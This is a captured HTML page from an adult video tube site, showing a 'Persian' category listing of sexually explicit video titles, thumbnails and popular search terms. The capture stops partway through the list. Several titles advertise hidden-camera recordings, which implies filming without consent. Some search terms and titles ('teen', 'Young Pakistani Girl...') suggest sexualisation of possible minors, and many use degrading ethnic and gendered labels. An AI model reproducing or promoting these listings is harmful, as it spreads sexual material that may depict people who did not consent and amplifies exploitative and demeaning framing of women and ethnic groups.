

--- FILE ---
content_type: text/html
request_url: https://malluvideos.org/en/category/6488067/Persian/popular/1/
body_size: 14976
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mallu Videos - Persian Free Porn Videos #1 -  - 311</title>
        <meta name="description" content="Persian - 311 - Home Made Desi Sex, Www.Hindi Sex, Tamil Actors Sex Film, Hindi Sex Chudai" />
        <link rel="alternate" hreflang="en" href="/en/category/6488067/Persian/popular/1/" />
 
        <link rel="canonical" href="https://malluvideos.org/en/category/6488067/Persian/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=6488067;</script>
<script src="/js/v5bqaEzsObUbHMsJG.js" type="text/javascript"></script> 
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Mallu<span>Videos</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/girls/indian"><i class="la la-play"></i> Indian Live Sex</a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="la la-tags"></i> Indian Porn Tube Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>Popular Porn:</span>
                        </div>
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="la la-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="la la-search"></i> telugu sex movies</a> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="la la-search"></i> xxx video download</a> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="la la-search"></i> sex hindi video</a> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="la la-search"></i> HINDI XXX</a> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="la la-search"></i> village aunty saree sex</a> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="la la-search"></i> Pakistani xxx video download</a> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="la la-search"></i> aunty sex tamil</a> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="la la-search"></i> tamil village sex palay</a> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="la la-search"></i> Tamil teen sex girls videos</a> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="la la-search"></i> gujarati</a> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="la la-search"></i> bhabhi boy</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="la la-search"></i> indian bath</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="la la-search"></i> Pakistani xxx video download- mp3</a> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="la la-search"></i> desi Hindu wife</a> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="la la-search"></i> Office Girl Mansi sex in boss cabin</a> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="la la-search"></i> Original xxx Indian bhabi vidio new</a> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="la la-search"></i> new tamil aunty sex video. com</a> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>Persian @ Mallu Videos</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/en/category/6488067/Persian/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/en/video/17580756210978391249/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="f3fb64a0861c04d1" src="/thumbs/249/17580756210978391249_0.jpg" alt="Tamil and Persian fuck" width="400" height="225">
                        </div>
                        <p>Tamil and Persian fuck</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3780</span>
                        <span><i class="la la-clock"></i> 4:46</span>
                        <span><i class="la la-cloud-upload"></i> 21.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733583957655/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb997ca9e97" src="/thumbs/655/2705852733583957655_0.jpg" alt="Horny mature couple fuck on cam" width="400" height="225">
                        </div>
                        <p>Horny mature couple fuck on cam</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2598</span>
                        <span><i class="la la-clock"></i> 4:55</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895804762652/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75165176a1c" src="/thumbs/652/1892856895804762652_0.jpg" alt="komsu karisi" width="400" height="225">
                        </div>
                        <p>komsu karisi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2009</span>
                        <span><i class="la la-clock"></i> 8:03</span>
                        <span><i class="la la-cloud-upload"></i> 3.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6791134861583553310/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5e3ef52cf675931e" src="/thumbs/310/6791134861583553310_0.jpg" alt="Persian Kavkaz Beginner Compilation With Russians (русские) - portion 1 from 7" width="400" height="225">
                        </div>
                        <p>Persian Kavkaz Beginner Compilation With Russians (русские) - portion 1 from 7</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 666</span>
                        <span><i class="la la-clock"></i> 13:31</span>
                        <span><i class="la la-cloud-upload"></i> 19.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732061164470/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb93d06a3b6" src="/thumbs/470/2705852732061164470_0.jpg" alt="Persian cuckold trip" width="400" height="225">
                        </div>
                        <p>Persian cuckold trip</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2288</span>
                        <span><i class="la la-clock"></i> 2:37</span>
                        <span><i class="la la-cloud-upload"></i> 9.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894237978938/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75107b4313a" src="/thumbs/938/1892856894237978938_0.jpg" alt="Persian Couple Anal Sex " width="400" height="225">
                        </div>
                        <p>Persian Couple Anal Sex </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1048</span>
                        <span><i class="la la-clock"></i> 5:43</span>
                        <span><i class="la la-cloud-upload"></i> 30.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896917800460/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751a76f060c" src="/thumbs/460/1892856896917800460_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="400" height="225">
                        </div>
                        <p>Young Pakistani Girl Impregnated By An Pervert Doctor</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 149</span>
                        <span><i class="la la-clock"></i> 14:02</span>
                        <span><i class="la la-cloud-upload"></i> 16.05.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897116430476/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751b345e08c" src="/thumbs/476/1892856897116430476_0.jpg" alt="Persian Slut working that dick" width="400" height="225">
                        </div>
                        <p>Persian Slut working that dick</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 865</span>
                        <span><i class="la la-clock"></i> 0:59</span>
                        <span><i class="la la-cloud-upload"></i> 3.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895869905200/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75168f96930" src="/thumbs/200/1892856895869905200_0.jpg" alt="Persian Slut Cheating On Her Husband On Hidden Cam" width="400" height="225">
                        </div>
                        <p>Persian Slut Cheating On Her Husband On Hidden Cam</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1080</span>
                        <span><i class="la la-clock"></i> 1:55</span>
                        <span><i class="la la-cloud-upload"></i> 24.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733715181520/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99f9cefd0" src="/thumbs/520/2705852733715181520_0.jpg" alt="Chubby Persian Girl Sucking And Fucking" width="400" height="225">
                        </div>
                        <p>Chubby Persian Girl Sucking And Fucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1116</span>
                        <span><i class="la la-clock"></i> 6:51</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894143628426/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7510214848a" src="/thumbs/426/1892856894143628426_0.jpg" alt="Persian girl sucking, Ironi" width="400" height="225">
                        </div>
                        <p>Persian girl sucking, Ironi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1454</span>
                        <span><i class="la la-clock"></i> 1:00</span>
                        <span><i class="la la-cloud-upload"></i> 23.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734849725396/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9e33cb3d4" src="/thumbs/396/2705852734849725396_0.jpg" alt="Painful anal for wife" width="400" height="225">
                        </div>
                        <p>Painful anal for wife</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 100</span>
                        <span><i class="la la-clock"></i> 1:59</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897361454071/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751c1e0a3f7" src="/thumbs/71/1892856897361454071_0.jpg" alt="Arabian Women Kiss and Fucked In Hairy Pussy - sibel18 com" width="400" height="225">
                        </div>
                        <p>Arabian Women Kiss and Fucked In Hairy Pussy - sibel18 com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 978</span>
                        <span><i class="la la-clock"></i> 7:41</span>
                        <span><i class="la la-cloud-upload"></i> 22.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734773474868/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9deb13634" src="/thumbs/868/2705852734773474868_0.jpg" alt="Half iraqi half persian iranian british try bbc hijab" width="400" height="225">
                        </div>
                        <p>Half iraqi half persian iranian british try bbc hijab</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 778</span>
                        <span><i class="la la-clock"></i> 2:15</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732594333294/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb95cce266e" src="/thumbs/294/2705852732594333294_0.jpg" alt="IRAN Hot Persian Couple Making Love Tit Fuck &amp; Mouth Fuck MA" width="400" height="225">
                        </div>
                        <p>IRAN Hot Persian Couple Making Love Tit Fuck &amp; Mouth Fuck MA</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 778</span>
                        <span><i class="la la-clock"></i> 10:16</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3023290302141428701/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="29f4e2830005f3dd" src="/thumbs/701/3023290302141428701_0.jpg" alt="Big Dick Teacher Fucked Cute Persian Girl In Her Bed" width="400" height="225">
                        </div>
                        <p>Big Dick Teacher Fucked Cute Persian Girl In Her Bed</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 73</span>
                        <span><i class="la la-clock"></i> 11:38</span>
                        <span><i class="la la-cloud-upload"></i> 17.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734598409697/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9d441ede1" src="/thumbs/697/2705852734598409697_0.jpg" alt="Persian Slut cheating on her husband on Hidden Camera" width="400" height="225">
                        </div>
                        <p>Persian Slut cheating on her husband on Hidden Camera</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 803</span>
                        <span><i class="la la-clock"></i> 0:58</span>
                        <span><i class="la la-cloud-upload"></i> 3.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856898144497030/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751f08ced86" src="/thumbs/30/1892856898144497030_0.jpg" alt="Chubby arab dance and fuck" width="400" height="225">
                        </div>
                        <p>Chubby arab dance and fuck</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 686</span>
                        <span><i class="la la-clock"></i> 8:51</span>
                        <span><i class="la la-cloud-upload"></i> 29.05.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733398567491/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb98cbdca43" src="/thumbs/491/2705852733398567491_0.jpg" alt="Iran iranian irani persian" width="400" height="225">
                        </div>
                        <p>Iran iranian irani persian</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 920</span>
                        <span><i class="la la-clock"></i> 6:22</span>
                        <span><i class="la la-cloud-upload"></i> 6.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733539909745/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9952a8071" src="/thumbs/745/2705852733539909745_0.jpg" alt="Persian girl fucked by her boyfreind" width="400" height="225">
                        </div>
                        <p>Persian girl fucked by her boyfreind</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 78</span>
                        <span><i class="la la-clock"></i> 1:29</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894535277098/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751196c9a2a" src="/thumbs/98/1892856894535277098_0.jpg" alt="Higab Girls fuck the BEST " width="400" height="225">
                        </div>
                        <p>Higab Girls fuck the BEST </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 785</span>
                        <span><i class="la la-clock"></i> 6:43</span>
                        <span><i class="la la-cloud-upload"></i> 24.10.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731579368221/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9204f031d" src="/thumbs/221/2705852731579368221_0.jpg" alt="IRAN lesbian Horny Persian Girls party MA" width="400" height="225">
                        </div>
                        <p>IRAN lesbian Horny Persian Girls party MA</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 529</span>
                        <span><i class="la la-clock"></i> 3:03</span>
                        <span><i class="la la-cloud-upload"></i> 2.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731902078965/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9338b2ff5" src="/thumbs/965/2705852731902078965_0.jpg" alt="Persian Princess" width="400" height="225">
                        </div>
                        <p>Persian Princess</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 119</span>
                        <span><i class="la la-clock"></i> 24:11</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731752162212/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92a9ba3a4" src="/thumbs/212/2705852731752162212_0.jpg" alt="18 yo persian girl touches herself for her boyfriend" width="400" height="225">
                        </div>
                        <p>18 yo persian girl touches herself for her boyfriend</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 120</span>
                        <span><i class="la la-clock"></i> 0:41</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894196878552/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75105410cd8" src="/thumbs/552/1892856894196878552_0.jpg" alt="Persian Housewife Cheating" width="400" height="225">
                        </div>
                        <p>Persian Housewife Cheating</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 706</span>
                        <span><i class="la la-clock"></i> 8:30</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896895442980/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751a619e024" src="/thumbs/980/1892856896895442980_0.jpg" alt="ARAB AMATEUR" width="400" height="225">
                        </div>
                        <p>ARAB AMATEUR</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 957</span>
                        <span><i class="la la-clock"></i> 1:13</span>
                        <span><i class="la la-cloud-upload"></i> 24.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735323055994/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9ff73277a" src="/thumbs/994/2705852735323055994_0.jpg" alt="Tunisian bitch trying anal" width="400" height="225">
                        </div>
                        <p>Tunisian bitch trying anal</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 687</span>
                        <span><i class="la la-clock"></i> 2:06</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896750860173/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7519d7bb78d" src="/thumbs/173/1892856896750860173_0.jpg" alt="Najwa from Egypt" width="400" height="225">
                        </div>
                        <p>Najwa from Egypt</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 744</span>
                        <span><i class="la la-clock"></i> 1:53</span>
                        <span><i class="la la-cloud-upload"></i> 12.06.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
